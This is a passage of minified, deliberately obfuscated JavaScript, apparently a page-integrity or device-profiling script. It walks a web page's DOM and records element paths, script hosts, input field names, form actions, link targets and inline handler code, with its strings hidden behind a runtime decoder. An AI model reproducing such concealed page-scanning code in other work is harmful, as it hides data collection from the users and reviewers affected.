34\x39\x31\x31\x35\x36\x34\x32\x35\x39\x34\x34\x31\x64\x34\x30\x35\x35\x31\x34\x30\x66\x31\x35\x31\x30\x35\x38\x35\x38\x35\x66\x35\x62\x34\x66\x35\x64\x35\x62\x31\x37\x31\x36\x30\x35\x35\x38\x30\x61\x35\x66\x35\x63\x35\x32\x34\x36\x34\x32\x34\x36\x30\x64\x34\x64\x30\x62\x31\x39\x30\x36\x34\x65");
var td_5g=td_5g||{};var td_RI=String.fromCharCode(34);var td_vU=String.fromCharCode(39);var td_gr=String.fromCharCode(92);var td_ml=String.fromCharCode(9);var td_aj=String.fromCharCode(41);var td_qm=String.fromCharCode(92,34);
var td_lq=100000;function td_mB(td_pZ,td_y6,td_l7){var td_HZ=false,td_ws=false,td_Yl=false,td_kD=false,td_Ki=false,td_yg=false,td_W2=false,td_c2=1,td_P0=td_pZ.length-3;var td_T2=typeof td_l7!==[][[]]+"";
td_y6=td_RI+td_y6+td_RI;while(td_c2<td_P0){td_c2++;if(td_HZ){if(td_pZ[td_c2]===td_gr){td_W2=!td_W2;}else{if(td_pZ[td_c2]===td_vU&&!td_W2){td_HZ=false;td_pZ[td_c2]=td_y6;if(typeof td_l7!==[][[]]+""){td_l7.push(",");
}td_W2=false;continue;}td_W2=false;}td_vb(td_pZ[td_c2],td_l7,td_T2);td_pZ[td_c2]="";continue;}if(td_ws){if(td_pZ[td_c2]===td_gr){td_W2=!td_W2;}else{if(td_pZ[td_c2]===td_RI&&!td_W2){td_ws=false;td_pZ[td_c2]=td_y6;
if(typeof td_l7!==[][[]]+""){td_l7.push(",");}td_W2=false;continue;}td_W2=false;}td_vb(td_pZ[td_c2],td_l7,td_T2);td_pZ[td_c2]="";continue;}if(td_Yl){if(td_pZ[td_c2]===td_gr){td_W2=!td_W2;}else{if(td_pZ[td_c2]==="/"&&!td_W2){td_Yl=false;
}td_W2=false;}continue;}if(td_kD){if(td_pZ[td_c2]==="*"&&td_pZ[td_c2+1]==="/"){td_c2++;td_kD=false;}continue;}if(td_Ki){if(td_pZ[td_c2+1]==="\r"||td_pZ[td_c2+1]==="\n"){td_Ki=false;}continue;}if(td_yg){if(td_pZ[td_c2-2]==="@"&&td_pZ[td_c2-1]==="*"&&td_pZ[td_c2]==="/"){td_yg=false;
}continue;}td_ws=td_pZ[td_c2]===td_RI;td_HZ=td_pZ[td_c2]===td_vU;if(td_ws||td_HZ){td_pZ[td_c2]="";continue;}if(td_pZ[td_c2]==="/"){if(td_pZ[td_c2+1]==="*"&&td_pZ[td_c2+2]==="@"){td_yg=true;continue;}if(td_pZ[td_c2+1]==="*"){td_c2++;
td_kD=true;continue;}if(td_pZ[td_c2+1]==="/"){td_c2++;td_Ki=true;continue;}td_Yl=true;}}return td_pZ;}function td_vb(td_h3,td_Vc,td_Uu){if(td_Uu){if(td_h3===","||td_h3==="%"){td_h3=encodeURIComponent(td_h3);
}td_Vc.push(td_h3);}}function td_H3(td_YM){var td_RQ=((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(0,2)):null);
var td_DX=false,td_WV=false,td_KZ=0,td_Y8=0,td_eO=false,td_CE=false,td_SD=false,td_t9=false,td_bW=false,td_nT=false,td_dp=false,td_p0=1,td_L3=td_YM.length-3;while(td_p0<td_L3){td_p0++;if(td_SD){if(td_YM[td_p0]===td_gr){td_dp=!td_dp;
}else{if(td_YM[td_p0]==="/"&&!td_dp){td_SD=false;}td_dp=false;}continue;}if(td_eO){if(td_YM[td_p0]===td_gr){td_dp=!td_dp;}else{if(td_YM[td_p0]===td_vU&&!td_dp){td_eO=false;}td_dp=false;}continue;}if(td_CE){if(td_YM[td_p0]===td_gr){td_dp=!td_dp;
}else{if(td_YM[td_p0]===td_RI&&!td_dp){td_CE=false;}td_dp=false;}continue;}if(td_t9){if(td_YM[td_p0]==="*"&&td_YM[td_p0+1]==="/"){td_p0++;td_t9=false;}continue;}if(td_bW){if(td_YM[td_p0+1]==="\r"||td_YM[td_p0+1]==="\n"){td_bW=false;
}continue;}if(td_nT){if(td_YM[td_p0-2]==="@"&&td_YM[td_p0-1]==="*"&&td_YM[td_p0]==="/"){td_nT=false;}continue;}if(td_WV){if(td_YM[td_p0]==="["){td_KZ++;}else{if(td_YM[td_p0]==="]"){td_KZ--;if(td_KZ===0){td_WV=false;
for(var td_jX=td_Y8;td_jX<td_p0;td_jX++){td_YM[td_jX]="";}td_YM[td_p0]=td_RQ;continue;}}}}if(td_YM[td_p0]==="="){td_DX=true;continue;}td_CE=td_YM[td_p0]===td_RI;td_eO=td_YM[td_p0]===td_vU;if(td_YM[td_p0]==="/"){if(td_YM[td_p0+1]==="*"&&td_YM[td_p0+2]==="@"){td_nT=true;
continue;}if(td_YM[td_p0+1]==="*"){td_p0++;td_t9=true;continue;}if(td_YM[td_p0+1]==="/"){td_p0++;td_bW=true;continue;}td_SD=true;}if(td_DX){if(td_YM[td_p0]==="["){td_Y8=td_p0;td_KZ++;td_WV=true;td_DX=false;
continue;}else{if(td_YM[td_p0]===" "||td_YM[td_p0]===td_ml||td_YM[td_p0]==="\r"||td_YM[td_p0]==="\n"){continue;}else{td_DX=false;td_KZ=0;}}}}return td_YM;}function td_J5(td_Nf,td_Ds){var td_nu=td_Nf.split("");
td_nu.splice(0,0,"_","_");td_nu.splice(td_nu.length,0,"_","_");var td_lh=td_mB(td_nu,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2,2)):null),td_Ds);
td_lh=td_H3(td_lh);td_lh.splice(0,2);td_lh.splice(td_lh.length-2,2);return td_lh.join("");}function td_PP(td_K0,td_FX){if(td_FX){td_K0=td_K0.replace(/ {2,}/g," ").replace(/[\n\r]*/g,"").replace(td_qm,"").replace(/['"]/g,"");
td_K0=td_K0.split(" ").join("");}else{td_K0=td_K0.replace(/ {2,}/g," ").replace(/[\n\r\t;]*/g,"").replace(/'/g,td_qm);td_K0=td_K0.split(" ").join("");}return td_K0;}function td_mS(){var td_Gw=location.href;
var td_NZ=td_Gw.lastIndexOf("/");if(td_NZ>0){return td_Gw.substr(0,td_NZ+1).toUpperCase();}return"";}function td_Dd(td_en){if(typeof td_en===[][[]]+""){td_en="";}var td_Ww=td_mS();var td_PY=td_en.toUpperCase();
if(td_0W(td_PY,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(4,7)):null),7)===0||td_0W(td_PY,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(11,8)):null),8)===0||td_0W(td_PY,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(19,2)):null),2)===0||td_0W(td_PY,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(21,11)):null),11)===0||td_0W(td_PY,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(32,19)):null),19)===0){var td_lX=td_en.indexOf("/",0);
var td_dj=td_en.indexOf("/",td_lX+2);if(td_dj!==-1){td_PY=td_en.substring(0,td_dj).toUpperCase();}if(td_0W(td_PY,td_Ww,td_PY.length)!==0){return td_PY;}}return((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(51,5)):null);
}function td_Wy(td_zx){var td_bl=td_zx.split("");td_bl.splice(0,0,"_","_");td_bl.splice(td_bl.length,0,"_","_");var td_Xb=false,td_aS=false,td_Tr=false,td_Ga=false,td_IS=false,td_qk=false,td_mf=false,td_Tu=1,td_Mv=td_bl.length-3;
while(td_Tu<td_Mv){td_Tu++;if(td_Tr){if(td_bl[td_Tu]===td_gr){td_mf=!td_mf;}else{if(td_bl[td_Tu]==="/"&&!td_mf){td_Tr=false;}td_mf=false;}continue;}if(td_Xb){if(td_bl[td_Tu]===td_gr){td_mf=!td_mf;}else{if(td_bl[td_Tu]===td_vU&&!td_mf){td_Xb=false;
}td_mf=false;}continue;}if(td_aS){if(td_bl[td_Tu]===td_gr){td_mf=!td_mf;}else{if(td_bl[td_Tu]===td_RI&&!td_mf){td_aS=false;}td_mf=false;}continue;}if(td_Ga){if(td_bl[td_Tu]==="*"&&td_bl[td_Tu+1]==="/"){td_bl[td_Tu+1]="";
td_Ga=false;}td_bl[td_Tu]="";continue;}if(td_IS){if(td_bl[td_Tu+1]==="\r"||td_bl[td_Tu+1]==="\n"){td_IS=false;}td_bl[td_Tu]="";continue;}if(td_qk){if(td_bl[td_Tu-2]==="@"&&td_bl[td_Tu-1]==="*"&&td_bl[td_Tu]==="/"){td_qk=false;
}continue;}td_aS=td_bl[td_Tu]===td_RI;td_Xb=td_bl[td_Tu]===td_vU;if(td_bl[td_Tu]==="/"){if(td_bl[td_Tu+1]==="*"&&td_bl[td_Tu+2]==="@"){td_qk=true;continue;}if(td_bl[td_Tu+1]==="*"){td_bl[td_Tu]="";td_Ga=true;
continue;}if(td_bl[td_Tu+1]==="/"){td_bl[td_Tu]="";td_IS=true;continue;}td_Tr=true;}else{if(td_bl[td_Tu]==="<"&&td_bl[td_Tu+1]==="!"&&td_bl[td_Tu+2]==="-"&&td_bl[td_Tu+3]==="-"){td_IS=true;td_bl[td_Tu]="";
}}}return td_bl.join("").slice(2,-2);}function td_FL(td_C6){td_C6=td_C6.replace(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(56,16)):null),"");
td_C6=td_C6.replace(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(72,31)):null),"");
td_C6=td_C6.replace(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(103,9)):null),"");
td_C6=td_C6.replace(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(112,22)):null)+td_RI+((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(2,2)):null)+td_RI+td_aj,"");
if(td_C6.substring(0,6)===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(134,6)):null)&&td_C6.charAt(6)!=="("){return((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(140,7)):null)+td_C6.substring(6)+td_aj;
}return td_C6;}function td_VH(td_cS){if(td_0W(td_cS.toUpperCase(),((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(147,8)):null),8)===0){var td_H9=td_cS.indexOf("{");
var td_SA=td_cS.lastIndexOf("}");while(td_cS.charAt(td_H9+1)==="\n"||td_cS.charAt(td_H9+1)==="\r"||td_cS.charAt(td_H9+1)===" "){td_H9=td_H9+1;}td_H9=td_H9+1;while(td_cS.charAt(td_SA-1)==="\n"||td_cS.charAt(td_SA-1)==="\r"||td_cS.charAt(td_SA-1)===" "||td_cS.charAt(td_SA-1)===";"){td_SA=td_SA-1;
}if(td_0W(td_cS.substring(td_H9,td_H9+11).toUpperCase(),((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(155,11)):null),11)===0){td_H9=td_H9+11;
}return td_cS.substring(td_H9,td_SA);}return td_cS;}function td_Fr(td_vH,td_To,td_kB,td_Go,td_as){if(td_kB===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(166,7)):null)&&typeof td_vH.type===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(173,6)):null)&&td_vH.type.toUpperCase()===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(179,6)):null)){return false;
}if(td_kB===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(185,6)):null)&&td_vH.nodeName.toUpperCase()===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(191,6)):null)&&window.attachEvent&&!window.addEventListener){return false;
}if(typeof td_To!==[][[]]+""&&typeof td_To!==((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(197,7)):null)&&td_To!==null){td_Go.push(td_VH(td_To.toString()));
td_as.push(td_kB);return true;}else{if(typeof td_vH.getAttribute!==((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(204,8)):null)){return false;
}var td_cU=td_vH.getAttribute(td_kB);if(td_cU){td_Go.push(td_VH(td_cU));td_as.push(td_kB);return true;}}return false;}function td_FW(td_uT,td_GO,td_PL,td_EH){td_QB(td_uT,td_GO,td_PL,td_EH);var td_Xm=0;
for(var td_J3=0;td_uT.childNodes[td_J3];td_J3++){if(!td_Sg(td_uT.childNodes[td_J3])){td_FW(td_uT.childNodes[td_J3],td_GO+("."+td_Xm++),td_PL,td_EH);}}}function td_QB(td_Ln,td_pw,td_Aq,td_GV){var td_EY=[""];
var td_IE=[""];td_Zc(td_Ln,td_EY,td_IE);td_Aq.push(td_wJ(td_Ln,td_pw,td_EY,td_IE));if(td_4K(td_Aq[td_Aq.length-1])){var td_df=td_EY.join("");var td_fB=td_Ln.nodeName.toUpperCase();if(td_fB===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(212,6)):null)||td_df!==""){td_GV.js_elements++;
if(td_fB===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(212,6)):null)&&td_Ln.src!==null&&td_Ln.src!==""){var td_hE=new RegExp(td_6l+((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(218,2)):null));
if(!td_hE.test(td_Ln.src)){td_GV.js_hosts.push(encodeURIComponent(td_Ln.src));}}}if(td_fB===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(220,5)):null)){var td_ut=td_Ln.attributes.getNamedItem(Number(324254).toString(24));
if(td_ut!==null&&td_ut.value!==""){td_GV.input_fields.push(td_ut.value);}}}}function td_wJ(td_MA,td_if,td_Wo,td_RM){var td_B2=[];var td_Ig=td_MA.nodeName.toUpperCase();td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(225,5)):null),td_if]);
td_B2.push(["t",td_Ig]);if(td_Wo.length>1){var td_kJ=td_Wo.join("");var td_BH=td_FL(td_PP(td_J5(td_kJ).toUpperCase(),false));if(td_BH!==""){td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(230,3)):null),td_BH]);
var td_OZ=td_PP(td_kJ);if(td_OZ.length>1024){td_OZ=td_OZ.substring(0,1024);}td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(233,5)):null),td_OZ+td_RM.join(",")]);
}}if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(238,8)):null)){td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(246,6)):null),td_PP(td_MA.data)]);
return td_B2;}td_YW(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(252,2)):null));
td_YW(td_B2,td_MA,Number(324254).toString(24));if(td_MA.className!==null&&td_MA.className!==""){td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(254,7)):null),td_MA.className]);
}td_zO(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(261,5)):null));
td_zO(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(266,8)):null));
td_zO(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(274,9)):null));
if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(212,6)):null)||td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(283,5)):null)){var td_SH=td_Wy(td_MA.innerHTML);
var td_QO=[];var td_Kf=td_PP(td_J5(td_SH,td_QO).toUpperCase(),false);if(td_Kf.length>0){td_B2.push(["c",td_Kf]);var td_QD=td_QO.join("");if(td_QD.length>0){td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(288,7)):null),td_PP(td_QD),false]);
}}else{td_kW(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(295,3)):null));
td_zO(td_B2,td_MA,Number(1285914).toString(35));td_zO(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(298,8)):null));
}}else{if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(306,4)):null)){td_kW(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(310,6)):null));
}else{if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(220,5)):null)){var td_A6=td_JE(td_MA,Number(1285914).toString(35),true);
if(td_A6===""){td_A6=((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(316,4)):null);
}td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(320,6)):null),td_A6]);
}else{if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(326,5)):null)){if(td_MA.htmlFor!==null&&td_MA.htmlFor!==""){td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(331,5)):null),td_MA.htmlFor.toUpperCase()]);
}}else{if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(336,4)):null)||td_Ig==="A"){var td_Bk=td_JE(td_MA,Number(394759).toString(28),false);
var td_zD=td_Bk.toUpperCase();if(td_Bk===""){td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(340,6)):null),((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(51,5)):null)]);
}else{if(td_zD.indexOf(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(155,11)):null))===0){var td_oF=td_PP(td_J5(td_Wy(td_zD)),false);
td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(340,6)):null),td_oF]);
}else{td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(340,6)):null),td_Dd(td_zD)]);
td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(346,6)):null),td_Bk]);
}}}else{if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(352,4)):null)){var td_Na=td_JE(td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(356,10)):null),true);
var td_OR=td_3M.td_0Z===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(366,8)):null)&&td_3M.td_2y<=9;
if(td_Na===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(374,7)):null)&&td_1l&&!td_OR){var td_gx=td_JE(td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(381,7)):null),true);
